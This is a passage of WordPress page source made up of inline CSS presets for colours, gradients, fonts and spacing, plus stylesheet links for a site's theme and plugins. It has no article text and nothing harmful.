linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }.is-layout-flow  > :first-child{margin-block-start: 0;}.is-layout-flow  > :last-child{margin-block-end: 0;}.is-layout-flow  > *{margin-block-start: 24px;margin-block-end: 0;}.is-layout-constrained  > :first-child{margin-block-start: 0;}.is-layout-constrained  > :last-child{margin-block-end: 0;}.is-layout-constrained  > *{margin-block-start: 24px;margin-block-end: 0;}.is-layout-flex {gap: 24px;}.is-layout-grid {gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://initiadroit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://initiadroit.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='linkssc-style-css' href='https://initiadroit.com/wp-content/plugins/links-shortcode/links-shortcode.css?ver=6.6.1' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: rgba(64,64,79,1); --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_font_style: normal; --postx_preset_Heading_typo_text_decoration: none; --postx_preset_Heading_typo_text_transform: uppercase; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; --postx_preset_Custom_1f_typo_font_family: Arial; --postx_preset_Custom_1f_typo_font_family_type: sans-serif; --postx_preset_Custom_1f_typo_font_weight: 100; }
</style>
<link rel='stylesheet' id='ultp-style-css' href='https://initiadroit.com/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=4.1.26' media='all' />
<style id='ultp-post-3986-inline-css'>
.ultp-block-2e4502 .ultp-heading-wrap .ultp-heading-inner{font-size:24px;}.ultp-block-2e4502 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-2e4502 .ultp-heading-wrap .ultp-heading-inner { border-radius:0px 0px 0px 0px; }.ultp-block-2e4502 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-2e4502 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-2e4502 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-2e4502 .ultp-heading-inner, .ultp-block-2e4502 .ultp-sub-heading-inner{ text-align:left; margin-right: auto !important; }.ultp-block-2e4502 .ultp-heading-wrap .ultp-heading-inner{font-weight:600;text-decoration:none;}.ultp-block-2e4502 .ultp-heading-wrap .ultp-heading-inner span { color:var(--ast-global-color-4); }.ultp-block-2e4502 .ultp-heading-inner:after { background-color:var(--ast-global-color-3); }.ultp-block-2e4502 .ultp-heading-inner { background-color:var(--ast-global-color-1); }.ultp-block-2e4502 .ultp-heading-inner:after { width:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-327ee8 .ultp-block-post-module2 { margin: 0 -15px;} .ultp-block-327ee8 .ultp-block-post-module2 .ultp-big-post-module2, .ultp-block-327ee8 .ultp-block-post-module2 .ultp-small-post-module2 { padding: 0 15px;} .ultp-block-327ee8 .ultp-block-row {grid-column-gap: 15px; }.ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-content-wrap .ultp-block-image img {width: 100%; object-fit: cover; height: 450px;}.ultp-block-327ee8 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-327ee8 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title, .ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title a{font-size:24px;line-height:32px !important;letter-spacing:0px;}.ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-item .ultp-block-title, .ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-item .ultp-block-title a{font-size:14px;line-height:22px !important;letter-spacing:0px;}.ultp-block-327ee8 .ultp-block-content .ultp-block-title { padding:5px 0px 5px 0px; }.ultp-block-327ee8 .ultp-block-excerpt, .ultp-block-327ee8 .ultp-block-excerpt p{font-size:14px;line-height:20px !important;}.ultp-block-327ee8 .ultp-block-excerpt{ padding: 5px 0px 0px 0px; }.ultp-block-327ee8 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-327ee8 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-item .ultp-block-content  { padding: 25px 25px 25px 25px; }.ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-327ee8 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-327ee8 .ultp-block-image { filter: grayscale(0%); }.ultp-block-327ee8 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-327ee8 .ultp-video-icon svg { height:40px; width: 40px;}.ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-item:not(:last-child) { padding-bottom: 15px; } .ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-item:not(:last-child) { margin-bottom: 15px; }.ultp-block-327ee8 .ultp-next-prev-wrap ul li a svg { width:14px; }.ultp-block-327ee8 .ultp-next-prev-wrap ul { margin:0px 0px 0px 0px; }.ultp-block-327ee8 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-327ee8 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-327ee8 .ultp-video-icon svg { height:30px; width: 30px;}}@media (max-width: 767px) {.ultp-block-327ee8 .ultp-video-icon svg { height:30px; width: 30px;}}.ultp-block-327ee8 .ultp-heading-inner, .ultp-block-327ee8 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-327ee8 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-327ee8 .ultp-heading-wrap .ultp-heading-inner span { color:var(--postx_preset_Contrast_1_color); }.ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-content .ultp-block-title a { color:var(--postx_preset_Contrast_1_color) !important; }.ultp-block-327ee8 .ultp-block-content .ultp-block-title a:hover { color:var(--postx_preset_Primary_color) !important; }.ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title, .ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-content  .ultp-block-title a { color: #fff !important }.ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-item .ultp-block-title, .ultp-block-327ee8 .ultp-small-post-module2 .ultp-block-item .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-327ee8 .ultp-block-content-middle .ultp-block-content { -ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center; }.ultp-block-327ee8 .ultp-block-excerpt, .ultp-block-327ee8 .ultp-block-excerpt p{text-decoration:none;}.ultp-block-327ee8 .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span { color: #fff !important; } .ultp-block-327ee8 .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span svg { fill: #fff !important; } .ultp-block-327ee8 .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span a { color: #fff !important; }.ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-meta-dot span:after { background:#fff !important; } .ultp-block-327ee8 .ultp-big-post-module2 .ultp-block-meta span:after { color:#fff !important !important; }.ultp-block-327ee8 .ultp-block-content { text-align:left; } .ultp-block-327ee8 .ultp-block-meta {justify-content: flex-start;}.ultp-block-327ee8 .ultp-video-icon {  margin: 0 auto; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-60%); -o-transform: translate(-50%,-60%); -ms-transform: translate(-50%,-60%); -moz-transform: translate(-50%,-60%); -webkit-transform: translate(-50%,-50%); z-index: 998;}.ultp-block-327ee8 .ultp-video-icon svg { fill: #fff; } .ultp-block-327ee8 .ultp-video-icon svg circle { stroke: #fff; }.ultp-block-327ee8 .ultp-video-icon svg:hover { fill: var(--postx_preset_Primary_color); } .ultp-block-327ee8 .ultp-video-icon svg:hover circle { stroke: var(--postx_preset_Primary_color);}.ultp-block-327ee8 .ultp-loading .ultp-loading-blocks div { --loading-block-color: var(--postx_preset_Primary_color); }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-3a3c05 .ultp-loadmore, .ultp-block-3a3c05 .ultp-next-prev-wrap ul, .ultp-block-3a3c05 .ultp-pagination, .ultp-block-3a3c05 .ultp-pagination-wrap { text-align:left; }.ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-3a3c05 .ultp-loadmore .ultp-loadmore-action{font-size:14px;line-height:20px !important;}.ultp-block-3a3c05 .ultp-next-prev-wrap ul li a svg { width:14px; }.ultp-block-3a3c05 .ultp-pagination li a, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a, .ultp-block-3a3c05 .ultp-loadmore-action { border-radius:2px 2px 2px 2px; }.ultp-block-3a3c05 .ultp-pagination li.pagination-active a, .ultp-block-3a3c05 .ultp-pagination li a:hover, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a:hover, .ultp-block-3a3c05 .ultp-loadmore-action:hover { border-radius:2px 2px 2px 2px; }.ultp-block-3a3c05 .ultp-pagination li a, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a, .ultp-block-3a3c05 .ultp-loadmore-action { padding:8px 14px 8px 14px; }.ultp-block-3a3c05 .ultp-next-prev-wrap ul { margin:0px 0px 0px 0px; }.ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-3a3c05 .ultp-loadmore .ultp-loadmore-action{text-decoration:none;}.ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a, .ultp-block-3a3c05 .ultp-loadmore .ultp-loadmore-action { color:var(--postx_preset_Over_Primary_color)s; } .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a svg { fill:var(--postx_preset_Over_Primary_color)s; } .ultp-block-3a3c05 .ultp-pagination li a svg, .ultp-block-3a3c05 .ultp-loadmore .ultp-loadmore-action svg { fill:var(--postx_preset_Over_Primary_color)s; }.ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a, .ultp-block-3a3c05 .ultp-loadmore .ultp-loadmore-action{background-color: var(--ast-global-color-1);}.ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li.pagination-active a, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a:hover, .ultp-block-3a3c05 .ultp-loadmore-action:hover { color:var(--postx_preset_Over_Primary_color); } .ultp-block-3a3c05 .ultp-pagination li a:hover svg { fill:var(--postx_preset_Over_Primary_color); } .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a:hover svg, .ultp-block-3a3c05 .ultp-loadmore .ultp-loadmore-action:hover svg { fill:var(--postx_preset_Over_Primary_color); } @media (min-width: 768px) { .ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a:hover { color:var(--postx_preset_Over_Primary_color);}}.ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a:hover, .ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li.pagination-active a, .ultp-block-3a3c05 .ultp-pagination-wrap .ultp-pagination li a:focus, .ultp-block-3a3c05 .ultp-next-prev-wrap ul li a:hover, .ultp-block-3a3c05 .ultp-loadmore-action:hover{ background-color: var(--postx_preset_Secondary_color); }.ultp-block-51f9ad .ultp-heading-wrap .ultp-heading-inner{font-size:24px;}.ultp-block-51f9ad .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-51f9ad .ultp-heading-wrap .ultp-heading-inner { border-radius:0px 0px 0px 0px; }.ultp-block-51f9ad .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-51f9ad .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-51f9ad .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-51f9ad .ultp-heading-inner, .ultp-block-51f9ad .ultp-sub-heading-inner{ text-align:left; margin-right: auto !important; }.ultp-block-51f9ad .ultp-heading-wrap .ultp-heading-inner{font-weight:600;text-decoration:none;}.ultp-block-51f9ad .ultp-heading-wrap .ultp-heading-inner span { color:var(--ast-global-color-4); }.ultp-block-51f9ad .ultp-heading-inner:after { background-color:var(--ast-global-color-3); }.ultp-block-51f9ad .ultp-heading-inner { background-color:var(--ast-global-color-1); }.ultp-block-51f9ad .ultp-heading-inner:after { width:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-5ae562 .ultp-block-post-module2 { margin: 0 -15px;} .ultp-block-5ae562 .ultp-block-post-module2 .ultp-big-post-module2, .ultp-block-5ae562 .ultp-block-post-module2 .ultp-small-post-module2 { padding: 0 15px;} .ultp-block-5ae562 .ultp-block-row {grid-column-gap: 15px; }.ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-content-wrap .ultp-block-image img {width: 100%; object-fit: cover; height: 450px;}.ultp-block-5ae562 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-5ae562 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title, .ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title a{font-size:24px;line-height:32px !important;letter-spacing:0px;}.ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-item .ultp-block-title, .ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-item .ultp-block-title a{font-size:14px;line-height:22px !important;letter-spacing:0px;}.ultp-block-5ae562 .ultp-block-content .ultp-block-title { padding:5px 0px 5px 0px; }.ultp-block-5ae562 .ultp-block-excerpt, .ultp-block-5ae562 .ultp-block-excerpt p{font-size:14px;line-height:20px !important;}.ultp-block-5ae562 .ultp-block-excerpt{ padding: 5px 0px 0px 0px; }.ultp-block-5ae562 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-5ae562 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-item .ultp-block-content  { padding: 25px 25px 25px 25px; }.ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-5ae562 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-5ae562 .ultp-block-image { filter: grayscale(0%); }.ultp-block-5ae562 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-5ae562 .ultp-video-icon svg { height:40px; width: 40px;}.ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-item:not(:last-child) { padding-bottom: 15px; } .ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-item:not(:last-child) { margin-bottom: 15px; }.ultp-block-5ae562 .ultp-next-prev-wrap ul li a svg { width:14px; }.ultp-block-5ae562 .ultp-next-prev-wrap ul { margin:0px 0px 0px 0px; }.ultp-block-5ae562 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-5ae562 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-5ae562 .ultp-video-icon svg { height:30px; width: 30px;}}@media (max-width: 767px) {.ultp-block-5ae562 .ultp-video-icon svg { height:30px; width: 30px;}}.ultp-block-5ae562 